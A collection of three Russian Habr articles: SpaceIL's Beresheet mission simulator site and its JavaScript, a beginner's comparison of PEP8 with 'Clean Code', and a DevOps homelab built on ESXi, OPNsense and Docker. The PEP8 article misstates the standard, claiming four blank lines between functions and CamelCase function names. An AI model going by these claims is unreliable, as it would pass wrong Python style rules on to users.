
*«Мы провели наш первый успешный маневр на расстоянии в 69,4 тысячи километров от Земли, включив двигатели на 30 секунд. Это первое включение нашего главного двигателя! Следующая коррекция будет проведена 25 февраля», — [сообщила команда SpaceIL](https://twitter.com/TeamSpaceIL/status/1099716873065779200).*

**Отчеты по выполнению этапов от команды SpaceIL:**
Доклады о состоянии аппарата находятся тут [твиттер Israel To The Moon](https://twitter.com/TeamSpaceIL) команда SpaceIL.
Кстати, по данным SpaceIL, для первого маневра двигатели на 30 секунд включались на апогее, а не на перигее, как ранее планировали.
**Некоммерческая организация SpaceIL предоставила в [открытый доступ онлайн ресурс с симулятором и данными](http://live.spaceil.com/) в реальном времени, о текущем состоянии миссии «Берешит».**
**Мы можем узнать на этом ресурсе:**
— текущее визуальное расположение аппарата «Берешит» относительно Земли и Луны, включая данные об оставшемся времени полета:
— с помощью колесика мышки можно изменять масштаб картинки, а зажав левую кнопку мышки, можно двигать мышкой и менять углы наклона на картинке:

— онлайн данные параметров аппарата «Берешит» можно увидеть, нажав посередине экрана на кнопку “Learn More” (данные меняются все время, что очень интересно):

Нажав кнопку “Show route” в левой верхней части экрана, можно увидеть планируемую траекторию аппарата «Берешит» (отключить ее можно, нажав там же кнопку “Hide route”):
Самая интересная часть в этом проекте – симуляция, которая визуально в ускоренном времени нам покажет все этапы, которые уже пройдены и еще предстоит пройти аппарату «Берешит».
Итак, нажмем кнопку “Play Simulator”:







Кстати, интересно так же было заглянуть в код этого сайта, может я что-то упустил, но вот как поставить на паузу во время симулятора или изменить скорость его отображения – непонятно, если это возможно.
**view-source:http://live.spaceil.com**
>
> ```
>
>
> var currentTime = (new Date()).getTime(); //This line SHOULD be the actual code when the site is online
> //var currentTime = 1541408502000; //This line is a temporary line for debug purposes
> var time = currentTime;
> var interval;
> var intervalTime = 20;
> var si = 1; //si stands for 'Speed Index'
> var speed = 1;
> // var speeds = [0,1, 30, 60, 300, 900, 1800, 3600, 21600, 43200, 86400];
> var speeds = [0,1, 30, 60, 300, 900, 1800, 3600, 21600, 64800, 86400];
> var speedsT = ["paused","1 sec/sec", "30 sec/sec", "1 min/sec", "5 min/sec", "15 min/sec", "30 min/sec", "1 hour/sec", "6 hours/sec", "12 hours/sec", "1 day/sec"]
> var pause = true;
> var loading = 0;
>
> let launchingTime, landingTime;
>
>
> if (Detector.webgl) {
> var visualizer = new SpaceI.Visualize(document.getElementById('image'), currentTime); //This objects handles everything related to the 3D environment directly. See Space.js for more details.
> $(document).ready(function () {
> $.ajax({
> type: "GET",
> url: "data/man.txt",
> dataType: "text",
> success: function (data) { visualizer.addMan(data); loadMore(); }
> });
> $.ajax({
> type: "GET",
> url: "data/data\_m.txt",
> dataType: "text",
> success: function (data) { visualizer.addRouteM(data); loadMore();}
> });
> $.ajax({
> type: "GET",
> url: "data/data\_s1.txt",
> dataType: "text",
> success: function (data) { visualizer.addRoute(data, 0); loadMore(); }
> });
> $.ajax({
> type: "GET",
> url: "data/data\_s2.txt",
> dataType: "text",
> success: function (data) { visualizer.addRoute(data, 1); loadMore(); }
> });
> });
>
> animate();
> }
> else {
> document.getElementById("load").innerHTML = "Unfortunately your browser doesn't seem to support WebGL.";
> document.getElementById("orbitviewer").style.height = "0px";
> }
>
> function loadMore() { //this function removes the loading screen and starts the simulation only when all the important files have been loaded.
> loading++; //4 out of 5 calls for this function are a few lines above this one (in the ajax), the 5th is called after the WebGL scene has been established (see Space.js)
> $('#loadingStatus').html(`RECEIVING DATA ─ ${loading}/5`);
> if (loading == 5) {
> $('#load').hide();
> setSpeed();
> visualizer.cameraSetup(currentTime);
> pause = false;
> document.dispatchEvent(new Event('loadingFinished'));
> }
> }
>
> function animate() {
> requestAnimationFrame(animate);
> visualizer.render();
> visualizer.onWindowResize(); //it's important that this function is called whenever the window dimensions change.
> }
>
> function realTime() {
> time = (new Date()).getTime(); //This line will be used when the site is actually online
> // time = currentTime;
> // time = landingTime;
> si = 1;
> setSpeed();
> visualizer.setTime(time);
> visualizer.cameraSetup(time);
> }
> function changeSpeed() {
> var s = document.getElementById("speed").value;
> si = s - 0; //converts string to int
> speed = Math.sign(speed) \* speeds[si];
> $("#speedT").text(speedsT[si]);
> }
> function setupLine(t, n) { //called from the visualizer object to set the beginning and end of the timeline
> if(n==0) {
> launchingTime = t;
> $('#line').attr('min', t);
> }
> else if (n == 1) {
> landingTime = t;
> $('#line').attr('max', t);
> }
> }
>
> function setSpeed() {
> speed = Math.sign(si) \* speeds[Math.abs(si)]; //if 'si' is negative just take the negative speed.
> $("#speedT").text(((si < 0) ? "-" : "") + speedsT[Math.abs(si)]);
> }
>
> function timeC() {
> var t = document.getElementById("line").value;
> time = t - 0; //Converts string to number. If it's stupid and it works it ain't stupid.
> update();
> }
>
>
> ```
>
Данные в отдельных файлах для [симулятора находятся тут](https://cloud.mail.ru/public/HdLi/GKinnSjRK):
[live.spaceil.com/data/man.txt](http://live.spaceil.com/data/man.txt)
[live.spaceil.com/data/data\_m.txt](http://live.spaceil.com/data/data_m.txt)
[live.spaceil.com/data/data\_s1.txt](http://live.spaceil.com/data/data_s1.txt)
[live.spaceil.com/data/data\_s2.txt](http://live.spaceil.com/data/data_s2.txt)
Данные для Live Data получаются так (мне хочется понять – это расчетные данные или те, которые реально приходят с аппарата), интересно, их можно получать отдельно и строить графики по значениям параметров:
**Live Data**
>
> ```
>
> Live Data:
>
>
> | | |
> | --- | --- |
> | Time since launch: | - |
> | Distance to the Moon: | - |
> | Current altitude: | - |
> | Current velocity: | - |
>
>
>
> ```
>
>
>
Думаю, далее этот ресурс еще доработают и будут новые данные добавлены, так что ждем.
Вот и первое обновление с 26.02 — телеметрия на портале будет обновляться каждые 24 часа, это связано с решением текущей проблемой запуска двигателей для маневров у аппарата:
Это замечательно, что есть такие интересные и познавательные онлайн ресурсы, изучая которые, можно стать частью истории космических исследований. | https://habr.com/ru/post/441598/ | null | ru | null |
# Сравнение стандарта PEP8 и «Чистого кода» Роберта Мартина
#### Предисловие
Привет, Хабр! Признаюсь, честно, за время моего отсутствия я успел по вам соскучиться.
Прежде чем начинать изложение материала, позвольте рассказать небольшую историю, вдохновившую написать эту статью.
Был совершенно обычный день, когда мне в обеденное время написал в ВК знакомый с предложением пройти собеседование на должность разработчика на языке Python. Вакансия очень сильно заинтересовала, поскольку у меня есть большой интерес развиваться в этом языке. Пообщавшись с менеджером, сбросил ему резюме и прикрепил небольшой проект web-серверного приложения.
Главный разработчик провёл ревью и пришёл к выводу, что мне пока рано занимать такую вакантную должность. Вместе с этим HR отправил рекомендации разработчика, как и в каком направлении можно развиваться. Одно из них – чтение книги «Чистый код» под авторством Роберта Мартина
Я сначала не придал особого значения этой книге. За время обучения программированию на Python мне много рекомендовали что почитать. Что-то мне нравилось, что-то нет. Но здесь всё решил один случай.
Через три дня после собеседования я поехал на крупнейшую IT конференцию на Урале DUMP2022. Там познакомился со многими практикующими разработчиками в том числе из этой компании. Какова была моя радость, когда на одной из секций докладчик отметил мой вопрос как лучший, а подарком как раз стала эта книга.
Я понял, что это был знак. Мне действительно надо было прочитать эту книгу. И как оказалось не зря.
Нет, эта статья не очередной обзор, на парадигму автора. Это статья о сравнении двух стандартов PEP8 и "Чистого кода". Вместе с вами я посмотрю чем отличаются эти два стандарта между собой, в чём их сходство. Полученные знания углубят понимание фундаментальных принципов программирования и возможно повлияют на стиль оформления кода.
О "Чистом коде"
---------------
Книга Роберта Мартина перевернула мои взгляды о программировании на 180 градусов. До прочтения книги я не задумывался о том, что надо грамотно именовать переменные, грамотно оформлять функции, классы, дизайнерить архитектуру приложения. Про написание юнит тестов вообще промолчу. Всегда считал, что знание юнит тестов больше нужны тестировщику, а не разработчику. Какой же я наивный!
Итогом вышло полное игнорирование архитектуры кода, тестов и так далее. В общем теперь понятно, почему мне отказали в должности.
Когда закончил чтение книги, то понял, что парадигма Чистого Кода является стандартом, к которому стремятся придерживаться крупные IT компании города Екатеринбург (напр. ТОЧКА или СКБ-КОНТУР). И притом совершенно не важно на каком языке я программирую.
Автор пишет код на языке Java. К слову сказать, я не нашёл в интернете какие-либо стандарты (вроде PEP8 в Python), которые могли бы подойти для написания качественного кода на той же Java. Поэтому с осторожностью говорю, что «Чистый код» уже является в какой-то степени набором требований, к которым начинающему разработчику стоит присмотреться. И даже не важно соглашается ли он в полной мере с позицией автора или нет. Тут важно смотреть на альтернативные взгляды о проектировании кода и решать для себя какой подход наиболее подходящий, чтобы читатель кода меня правильно понял.
О стандарте PEP8
----------------
Если парадигма Clean Code является стандартом для языка Java, то в Python главным документом, по которому пишется качественный код является PEP8.
За основу написания документа взяты рекомендации создателя языка Python Гвидо ван Россума и дополнения Паула Барри. Программы, написанные по PEP8 читаются в едином стиле и его способен понять каждый Python разработчик. Использование стандарта при разработке программы можно достичь согласованности и единство кода. Я согласен с мнением автора, что согласованность кода со стандартом очень важна. Ведь меня читают другие люди.
Методика сравнения стандартов.
------------------------------
В качестве основного метода сравнения я выделил несколько ключевых слов, встречающиеся в PEP8 и в Чистом коде. Таким образом получился список из 8 пунктов:
1. Переменные
2. Функции
3. Аргументы функции
4. Комментарии
5. Обработка ошибок
6. Юнит тесты
7. Классы
8. Модули и системы
Переменные
----------
> Переменные находятся на самом низком уровне в программировании. Наверное, каждый согласится, что большая часть программы состоят из переменных. И для того, чтобы люди меня поняли, следует грамотно их описывать. Вот как описывают переменные эти два стандарта
>
>
CLEAN CODE
----------
1. Переменные описываются именем существительным
2. Для грамотного описания переменной разработчику следует задать самому себе следующие вопросы:
> Для чего они используются?
>
> Какую роль они выполняют?
>
> Как они используются в дальнейшем?
>
>
3. Использование стандартной номенклатуры, там где это необходимо. Например, если мы используем декоратор
4. Использование однозначных имён
PEP8
----
1. Переменные отражают то, где они используются, а не что реализуют.
2. Стандарт предполагает использование переменных в разных стилях
> Наиболее предпочтительные для стандарта стили:
>
> 1) Одиночная маленькая буква (например "i")
>
> 2) Одиночная заглавная буква (например "A")
>
> 3) Слово в нижнем регистре (например "apple")
>
> 4) Слова из маленьких букв с подчёркиваниями ('one\_two\_three')
>
> 5) Заглавные букв (СapWords, CamelCase) (например: OneTwoThree)
>
> 6) Переменные с префиксами (например: \_one)
>
>
3) Следует избегать назначение в качестве переменных символы l (строчная буква эль), O (заглавная латинская буква «o») и I (латинская буква «ай»).
Выводы по блоку "Переменные"
----------------------------
Исходя из полученной информации на мой взгляд кажется верным факт, что CleanCode дополняет формат PEP8. Однако тут существует различные взгляды на использование префиксов в именовании переменных. Автор Clean Code утверждает, что в качественном коде префиксы не используются. Однако в Python переменные не делятся на публичные и приватные. Чтобы отделить одного от другого для именования переменных используется знак "земля" (\_) перед приватным именем.
> Таким образом получается закономерный вывод, что если Python разработчик хочет использовать парадигму "Clean Code" то ему следует оставить знак "\_" для определения приватных методов, а во всех остальных случаях лишние префиксы исключить. Именование переменных лучше использовать начиная со слова в нижнем регистре или CamelCase стиле
>
>
Функции
-------
> В программировании функции находятся на втором уровне абстракции. Они описывают поведение переменных в динамике. Динамика определяется преобразованием входящих данных в исходящие. Входящие данные описываются аргументами (их сравнение будет чуть позже), а исходящие данные с помощью встроенного оператора return.
>
>
Примером реализации функции на языке Python является следующий код:
```
def function(arg1, arg2):
newValue = arg1 + arg2
return newValue
```
В приведённом коде название функции определяется словом, идущим за def после пробельного символа. В скобках описываются аргументы, которые она принимает. И результатом выполнения данной функции является некоторое новое значение. Стоит также отметить что представленный код считается плохим с точки зрения дизайна, но хорошим в плане объяснения и понимания функции. Далее сравниваем стандарты.
### CLEAN CODE
1. Функция описывается глагольной формой и служит для описания поведения переменных.
2. Автор рекомендует называть функцию так, чтобы она выполняла только одно действие. Эта рекомендация сопоставима с принципами SOLID.
3. Размер функции ограничивается 20 строками в ширину и 120 символами в длину
4. Не рекомендуется использовать дублирующий код.
5. Не рекомендуется возвращать пустые значения в операторе return.
PEP8
----
1. Рекомендуется использовать такой же стиль написания, как и при именовании переменных. Например, если мы называем переменные в стиле CamelCace, следовательно и функции мы называем в CamelCase.
2. Для отделения одной функции от другой рекомендуется использовать 4 пустых строки
3. Длина строки ограничивается максимум 79 знаками
Выводы по блоку "Функции".
--------------------------
По оформлению функций тоже видно, что сравниваемые стандарты сопоставимы и в какой-то степени дополняют друг друга. Различие описывается правилами оформления. То есть, если Мартин определяет длину кода 120 символами, то по PEP8 она ограничивается 79. Но тут мне понравилась рекомендация Мартина. Он говорит, что правильно написанная функция по оформлению сопоставима с форматом монитора на ПК. В идеале, конечно, чтобы написанный код не выходил за рамки монитора.
Аргументы функции.
------------------
> Аргументы функции я немного затронул в предыдущем разделе. Здесь я немного расширю их понимание. По сути своей аргументы - это часть функции. Они являются исходными данными для их преобразования в другие данные. Ниже рассмотрим как аргументы понимает Clean Code и PEP8
>
>
CLEAN CODE
----------
1. Чем меньше аргументов принимает функция, тем легче она читается.
2. Считается, что, если функция принимает три и более аргументов – это плохая функция.
3. . Не допускается использовать Null (None) в качестве аргумента функции.
PEP8
----
1. Вызов аргумента не должен отделяться пробельным символом между именем функции и значением аргумента.
2. Не допускается написание пробелов, если явно задано значение аргумента.
3. Не допускается использование зарезервированных слов в качестве аргументов функции.
Выводы по блоку "Аргументы функции".
------------------------------------
В целом разделы из CLEAN CODE и PEP8 также являются сопоставимыми. Примерно одинаковую по объёму информацию можно найти как в CLEAN CODE, так и в PEP8.
Комментарии
-----------
> Комментарии являются главным инструментом, описывающим программное обеспечение ВНЕ кода. Ещё в университете меня учили тому, что к любому коду нужно писать комментарий. Каково было моё удивление осознать, что в реальных проектах чем меньше комментариев, тем лучше.
>
>
В языке Python комментариями является текст, который начинается либо с решётки (#), либо с тройных кавычек. Примеры комментариев представлены ниже.
```
#Комментарий
def function(arg1, arg2):
"""
Это тоже комментарий
:param arg1:
:param arg2:
:return:
"""
newNumber = arg1 + arg2
return newNumber
```
.Далее рассмотрим как видят комментарии авторы CLEAN CODE и PEP8.
### CLEAN CODE
1. Любой комментарий в коде является предвестником того, что он написан плохо.
2. Они очень часто содержат неправдивую информацию, их достаточно сложно поддерживать и обновлять.
3. Они не отражают точное поведение функции
4. Если у программиста появляется мотивация писать комментарий, то это является первым признаком, что он пишет плохой код. Исключениями могут быть комментарии, содержащие авторское право и комментарии, начинающиеся с флагом #TO DO:
PEP8
----
1. Комментарии, противоречащие коду, хуже, чем отсутствие комментариев.
2. Комментарии должны являться законченными предложениями.
3. Старайтесь реже использовать подробные комментарии.
Выводы по блоку "Комментарии".
------------------------------
В Clean Code уделяется комментариям целая глава. Исходя из этого автор разбирает их более подробно, чем в PEP 8. Если Вы новичок в программировании, то вероятнее всего знать правила оформления комментариев по PEP8 будет достаточно. Но если выходить на реальные проекты, то вместе с PEP8 следует учитывать правила комментирования по Clean Code.
Обработка ошибок
----------------
> Обработка ошибок описывается стандартным набором правил, которые предусматривают, что программист заранее знает, что программный код вернёт ошибку. Примером, описывающим применение этого инструмента служит блок try.
>
>
Далее представлю пример использования этого блока на языке Python. За основу я взял задачу из тренажёра CODE WARS [Найти задачу можно тут.](https://www.codewars.com/kata/55a12bb8f0fac1ba340000aa) Кстати, вот пример того, как я её реализовал.
```
def find_function(func, arr):
res = []
for value in func:
try:
if value.__name__ == '':
for arr\_value in arr:
if value(arr\_value):
res.append(arr\_value)
except AttributeError:
continue
return res
```
Здесь применяется исключение для того, чтобы цикл смог без ошибки AttributeError завершить свою работу. Этот код был написан до прочтения Clean Code. Так что не судите слишком строго. Теперь рассмотрим что предлагают авторы CleanCode и PEP8.
CLEAN CODE
----------
1. Очень желательно, чтобы ошибки не пришлось обрабатывать в коде.
2. Любое исключение нарушает логику работы интерпретатора.
3. Если не понять причины возникновение ошибок, то это в будущем приведёт к неработающему коду.
4. Обработка исключений является нарушением принципов SOLID
5. Если программист понимает, что вызова try не избежать то автор рекомендует придерживаться следующих правил:
* *Перед вызовом функции необходимо её проверить на ошибки.*
* *Все ошибки обрабатывать с помощью блока ‘try’. Условные операторы типа “if-else” при обработке исключений лучше не использовать.*
* *Применение «try» лучше всего подходит для тех случаев, когда нужно исключить ненужный код*.
* *Использовать try необходимо в том коде, который обладает наибольшей уязвимостью.*
PEP8
----
1. Стандарт налагает ограничение на использование блоков TRY в программировании. Использование исключений допускается только в двух случаях:
* Если обработчик выводит пользователю всё о случившейся ошибке; по крайней мере, пользователь будет знать, что произошла ошибка.
* Если нужно выполнить некоторый код после перехвата исключения, а потом вновь "бросить" его для обработки где-то в другом месте.
2. Авторы стандарта рекомендуют заключать в каждую конструкцию try...except минимум кода. Это необходим для того, чтобы легче отлавливать ошибки.
Выводы по блоку "Обработка ошибок".
-----------------------------------
Оба автора рекомендуют как можно меньше использовать инструмент по обработке ошибок и исключений в коде. Так же как и в предыдущем разделе в Clean Code автор рассматривает больше случаев, в котором допускается обработка ошибок. Поэтому вывод по данному разделу такой же как и по предыдущему. Если использовать Python для обучения языку, то стандарты PEP8 must have. Если вы претендуете на должность Junior разработчика, то знаний PEP8 будет уже недостаточно для прохождения собеседования. Желательно хотя бы знать базовые правила Clean Code.
ЮНИТ ТЕСТЫ
----------
> Я был слегка удивлён, когда при трудоустройстве на позицию Junior разработчика компания требует знать хотя бы основы работы Юнит Тестов. Всегда думал, что эта работа больше требуется тестировщикам, а не разработчиком. В данном разделе также следует знать, что разработка юнит-тестов не описывается стандартом PEP8.
>
> По крайней мере мне такой информации найти не удалось. А вот, что пишет о них автор CLEAN CODE.
>
>
CLEAN CODE
----------
1. Наличие юнит-тестов по степени важности находятся наравне с функциями, описывающими логику программного кода.
2. Тесты необходимы для того, чтобы разработчик программного обеспечения смог убедиться в том, что его код работает так, как он ожидает.
3. Написание грамотных тестов описываются правилами TDD (Test Driven Development) и состоит из трёх пунктов:
* *Пока нет юнит тестов, код нельзя допускать до массового потребителя*
* *Тестов всегда мало. Поэтому чем больше юнит тестов, тем больше уверенности в корректности работы программы.*
* *Если хотя бы один тест не удовлетворяет требованиям программы, то такую программу нельзя допускать до массового потребителя.*
4. Юнит тесты должны быстро выполняться.
5. Предполагается, что они очень часто запускаются.
6. Они работают независимо друг от друга.
7. Они успешно запускаются на любой платформе и операционной системе.
8. Тесты выполняются без вмешательства их разработчика.
Выводы по блоку "Юнит Тесты".
-----------------------------
В стандарте PEP8 не описываются правила по разработке юнит тестов. Для успешного прохождения собеседования к уже знакомому PEP8 надо посмотреть как пишутся юнит-тесты на Python. Если в PEP8 не уделяется внимание юнит тестам, то за концептуальную основу можно взять CLEAN CODE.
Классы
------
> Классы являются основой объектно-ориентированного программирования. Благодаря им мы можем разрабатывать сложные системы. В основу класса входят методы (они же описываются функцией). Примером класса, может являться например Корабль. Он обладает определённым набором функций, которые позволяют им управлять.
>
>
Далее я приведу пример класса на языке Python. Данный класс является решением [Этой задачи](https://www.codewars.com/kata/54fe05c4762e2e3047000add). Это не идеальное решение. Уверен у вас будет лучше)
```
class Ship:
def __init__(self, draft, crew):
self.draft = draft
self.crew = crew
def is_worth_it(self):
draft_crew = self.crew * 1.5
worth = self.draft - draft_crew
return False if worth < 20 else True
```
Опишу как видят классы авторы CLEAN CODE и PEP8.
CLEAN CODE
----------
1. Классы именуются именами существительными.
2. Чем длиннее название класса, тем меньше количество функций он в себе содержит.
3. Класс должен соответствовать принципам SOLID.
4. В классе содержится подробное описание его зоны ответственности.
5. Класс должен содержать малое количество переменных и функций.
6. Устройство класса:
* Сначала объявляются публичные атрибуты класса.
* Потом идут приватные атрибуты класса.
* Затем идут публичные функции.
* Далее приватные.
PEP8
----
1. Имена классов должны обычно следовать соглашению CapWords.
2. PEP8 предполагает использование self в качестве первого аргумента метода экземпляра объекта.
3. Чтобы избежать конфликтов имен с подклассами, используйте два ведущих подчеркивания (читайте префиксы).
4. Обязательно решите, каким должен быть метод класса или экземпляра класса (далее - атрибут) — публичный или непубличный.
Выводы по разделу "Классы"
--------------------------
В Python организация классов разрабатывается несколько иначе, чем на Java. Поэтому к применению Clean Code в Python разработке следует подходить с особой осторожностью. Например, если в языке Java надо явно определять тип класса (public, private, protected), то Python такой возможности не имеет. Поэтому применение префиксов внутри класса становится оправданным, хотя в Clean Code их использование явно не приветстывуется.
Системы
-------
> Система - представляет собой набор из множества классов. Любой класс является частью системы. Примером большой системы может являться работа города. Управлять целым городом не под силу одному человеку. Поэтому у любого мэра есть определённый штат сотрудников, у которых есть свои обязанности. Если говорить, например, про Екатеринбург, то у главы города в подчинении находятся руководители администрации районов. Руководители районов с одной стороны находятся в подчинении главы Екатеринбурга, с другой стороны имеют свободу независимо от него решать поставленные сверху задачи.
>
> В стандарте PEP8 работа системы описывается стандартами работы модуля
>
>
В программной реализации системой могут являться готовые модули. Их программную реализацию будет достаточно трудно описать, поэтому здесь будет приведено только сравнение взглядов авторов.
CLEAN CODE
----------
1. Необходимо разделять процесс проектирования системы от её эксплуатации.
2. К этим процессам надо подходить с разных позиций. Можно рассмотреть процесс проектирования на примере строительства отеля. Когда его строят, то в процесс задействуются совершенно разные механизмы. Эти механизмы описываются единым общим процессом «строительство». Когда люди начинают его эксплуатировать, то здесь уже нанимается персонал, который отвечает не за строительство, а за обслуживание. Иными словами, процесс строительства и обслуживания никак не связаны между собой, за исключением только разве что наличия общего объекта.
3. Программные продукты, которые не учитывают разделение имеют шанс иметь проблемы с выполнением тестов.
4. Без разделения программных систем нарушается принцип единственной ответственности.
5. Следует отделять идейный код от работающего кода.
6. С ростом кода становится сложнее поддерживать системы.
PEP8
----
1. Модули должны иметь короткие имена, состоящие из маленьких букв.
2. Можно использовать символы подчеркивания, если это улучшает читабельность.
3. Новые модули и пакеты должны быть написаны согласно стандарту PEP8, но если в какой-либо уже существующей библиотеке эти правила нарушаются, предпочтительнее писать в едином с ней стиле c с программой, нарушающей стандарты.
Выводы по блоку "Системы".
--------------------------
Разработку систем авторы стандартов видят с разных точек зрения. Если авторы Clean Code видят систему как совокупность объектов с устоявшимися связями, то по PEP8 аналогом такой системы является модуль. В данном разделе я тоже склоняюсь к мнению, что использовать CleanCode при проектировании системы надо с осторожностью. Главное не нарушать принципы PEP8.
Общие выводы
------------
Данный сравнительный анализ описывает далеко не все аспекты программирования. Он весьма поверхностный. Однако полученные выводы помогут дать ответ на вопрос: что можно использовать из книги Clean Code для разработки на Python и что использовать с осторожностью. Данная статья представляет взгляд новичка на проблему проектирования. Я понимаю, что для многих даже профессионалов эта тема даётся нелегко. Поэтому буду рад замечаниям и дополнениям. Спасибо за внимание! | https://habr.com/ru/post/683956/ | null | ru | null |
# Как я создавал homelab для учебы на DevOps-инженера
В феврале 2022-го стало ясно, что надо приобретать профессию, востребованную за пределами России. На тот момент я жил в Москве и успешно практиковал как юрист. За плечами у меня была работа в крупнейшей юридической фирме и годы преподавания в университете. Но еще до того, до поступления на юрфак, большую часть своего времени я посвящал компьютерам. Я буквально фанател от всего, что с ними связано. По книгам изучал Basic и Pascal, занимался дизассемблированием программ и знакомился с Linux. И даже после того, как судьба привела меня в юриспруденцию, я не оставил этой своей страсти. Так что сфера, в которую я хотел уйти, была понятна – оставалось только выбрать специальность.
Потратив несколько дней на изучение вариантов, я решил пойти в DevOps-инженеры. Хотя за несколько лет до этого я прошел на Stepik несколько курсов по Python, системное администрирование привлекало меня больше разработки, а DevOps-практики казались чем-то вроде переднего края администрирования.
Начал я с того, что выбрал один большой курс по DevOps и несколько хороших курсов по отдельным технологиям (Gitlab CI/CD, Ansible, Kubernetes). Я понимал, как важно выбрать хорошего учителя. В каком-то смысле это даже важнее выбора предмета. Мне очень понравилось, как излагает материал [Nana Janashia](https://www.youtube.com/c/TechWorldwithNana). Плюсом стало то, что она преподает на английском, так что на язык сразу ложится вся нужная терминология. Я потом из любопытства просмотрел учебные материалы по DevOps с некоторых российских платформ, и был поражен тем, как много там воды и как мало структуры. В общем, Nana – one love, рекомендую.
DevOps-практики, как известно, требуют освоения длинного ряда инструментов, и если с каким-нибудь git можно экспериментировать практически на любой машине, то Nexus или Jenkins надо ставить на сервер. Они требовательны к ресурсам, и бесплатным t2.micro на AWS не обойтись. Конечно, можно получить 3 month trial от Google Cloud, но он потребуется позже для игр с managed Kubernetes. Так что я решил сделать из своего десктопа homelab. Дальше о том, что я сделал, с какими проблемами столкнулся и как их решил.
Аппаратная часть
----------------
Сам я работал почти только на iMac, а PC был у меня на подхвате. Я собрал PC больше от того, что заскучал по временам, когда посвящал сборке и настройке железа дни напролет, чем потому что он мне был действительно нужен. Тем не менее, мощная получилась машина: на AMD 5950X с Nvidia RTX 3080. Изначально памяти поставил только 16gb. Для сервера с несколькими виртуалками этого маловато, поэтому первым делом я добавил еще столько же. А надо было ставить все 64. Другим небольшим усовершенствованием стала установка HDMI dummy plug, которая заставляет систему думать, что к видеокарте подключен монитор. Это важно для подключения к удаленному рабочему столу.
По железу это все, больше никаких нововведений я не производил. В тот момент я уже планировал отъезд из России, так что десктоп был перевезен к знакомым, подключен и оставлен на неотапливаемом балконе. Я нашел несколько [постов](https://habr.com/en/post/99336/) о том, что ничего плохого с ним произойти не должно, однако с наступлением зимы задумываюсь о том, как удаленно отключить вентиляторы в корпусе. Не так это просто, потому что в качестве базы я поставил ESXi 7.0.
Гипервизор
----------
Причин, почему именно ESXi, было несколько: во-первых, VMware предлагает свободную лицензию, подходящую для моих целей, во-вторых, из всех гипервизоров я чаще всего сталкивался с VMware Workstation. Последний аргумент, конечно, слаб, но ESXi как я и предполагал, оказался очень добротным продуктом. Тем не менее, с ним пришлось повозиться.
Сначала выяснилось, что ESXi не имеет драйверов для моей сетевой карты. Это логично, ведь enterprise-class гипервизор совершенно не предназначен для того, чтобы ставить его на десктоп с геймерской материнкой. Счастье, что одни умельцы написали для Intel I225-V драйвер, а другие [инструкцию](https://protectli.com/kb/how-to-add-i225-support-for-esxi7/?intsrc=eu) о том, как патчить дистрибутив ESXi.
Дальше пришлось разобраться с тем, как обеспечить прямой доступ виртуалки к жесткому диску. Для этого надо зайти на ESXi по SSH (Host – Actions – Services – Enable SSH) и посмотреть название нужного диска в `/vmfs/devices/disks/`. Затем запустить с соответствующими параметрами следующую команду: `vmkfstools -z /vmfs/devices/disks/t10.ATA_____Hitachi_HDT725025VLA380_______________________VFL104R6CNYSZW Hitashi250.vmdk`. Дальше можно монтировать получившийся файл как диск для виртуальной машины.
Сетевые взаимодействия
----------------------
Мой первоначальный план был прост – арендовать статичный IP-адрес и пользоваться функцией port forwarding для распределения трафика между виртуалками. Практически сразу стало ясно, что домашний роутер (даже перепрошитый на openWRT) дает очень скромные возможности. К тому же меня волновала безопасность. Не помешал бы хороший файерволл и Intrusion Detection System (IDS). Все, о чем я мог мечтать, я нашел в виде pfSense, а затем [OPNsense](https://opnsense.org/).
Я использовал pfSense несколько месяцев, и единственное, что меня удручало в нем – сильно устаревший и не очень продуманный интерфейс. Простые действия требовали слишком много кликов. В какой-то момент я решил попробовать OPNsense, и остался уже совершенно доволен. Тем более по нему есть [отличная книга](https://www.amazon.com/OPNsense-Beginner-Professional-next-generation-firewalls/dp/1801816875) от человека, который постоянно использует этот фаерволл в проде.
Так что вслед за первоначальным планом возник следующий: трафик приходит на домашний роутер и перенаправляется на OPNsense (DMZ). Там он проходит через файерволл, IDS и дальше поступает на reverse-proxy (HAproxy можно установить как плагин для OPNsense). Reverse-proxy в зависимость от прописанных правил, как правило основываясь на доменном имени, направляет трафик на ту или другую виртуальную машину.
Виртуальные машины
------------------
Раньше у меня в основном были сервера на Debian. Теперь мне показалось хорошей идеей получить опыт с Enterprise Linux. К счастью, у Red Hat есть [Developer program](https://developers.redhat.com/about), позволяющая бесплатно использовать RHEL со всеми наворотами. Единственная проблема с RHEL возникла, когда они ушли из России и видимо запретили обновления с российских айпишников. Проблема решилась поднятием tinyproxy на зарубежном сервере и прописыванием его в конфигах yum/dnf.
Именно на RHEL было решено поставить все DevOps-инструменты. Сначала я еще развлекался тем, что разворачивал приложения прямо на ОС, но довольно быстро понял, что контейнеры все-таки удобнее. В результате сейчас Jenkins, Grafana, Nexus и Gitlab крутятся в докере. Вместе они потребляют около 10gb RAM. В целом для этой виртуалки я выделил 14gb памяти и 6 ядер процессора. Наиболее прожорлив Gitlab, и именно его в принципе было ставить необязательно. Пользоваться вполне можно [gitlab.com](http://gitlab.com), поставив к себе на сервер только gitlab-runner. Но поскольку во многих компаниях gitlab хостится на своих серверах, мне хотелось попробовать поработать именно в self-hosted конфигурации.
Преимущества
------------
Хорошие курсы по DevOps дают множество упражнений, но часто они будто существуют в вакууме: вот тебе простое приложение, сделай из него docker image, загрузи в репозиторий и задеплой. Я решил попробовать что-то более реальное. На моем Debian-сервере хостились сайты с LAMP-стэком. Я решил, что отличной идеей будет перенести их в docker и развернуть в Kubernetes. Homelab открывает бесконечное пространство для бесплатных экспериментов.
